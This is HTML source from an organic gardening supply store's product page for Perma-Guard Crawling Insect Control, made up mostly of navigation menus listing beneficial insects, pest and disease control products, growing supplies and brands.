                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-pest-control">Pest Control Solutions</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a></li>
  <li aria-current="page">Perma-Guard&trade; Crawling Insect Control</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1218250-perma-guard_crawling_insect_cntrl_600x600.jpg" class="MagicZoom" id="zoom_4795" data-options="zoomPosition: inner" title="Perma-Guard&trade; Crawling Insect Control">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1218250-perma-guard_crawling_insect_cntrl_600x600.jpg" alt="Perma-Guard&trade; Crawling Insect Control" id="product_image-4795" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
